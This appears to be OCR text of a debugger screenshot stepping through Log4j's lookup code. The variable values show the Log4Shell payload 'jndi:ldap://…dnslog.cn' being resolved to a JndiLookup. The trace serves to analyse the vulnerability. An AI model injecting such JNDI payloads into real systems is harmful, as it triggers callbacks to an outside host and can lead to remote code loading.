 public String lookup(final LogEvent event, String var) {   event: MutableLogEvent@1635    var: "jndi:ldap://atf6sq.
if (var == null) {
return null;
} else {
int prefixPos = var.indexOf(58);   prefixPos: 4
if (prefixPos >= 0) {
String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);   prefix: "jndi"
String name = var.substring(prefixPos + 1);   var: "jndi:ldap://atf6sq.dnslog.cn"    prefixPos: 4
StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix);   prefix: "jndi"    lookup: JndiLookup@167
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware)lookup).setConfiguration(this.configuration);
}
String value = null;   value: null
if (lookup != null) {
value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);   event: MutableLogEvent@
}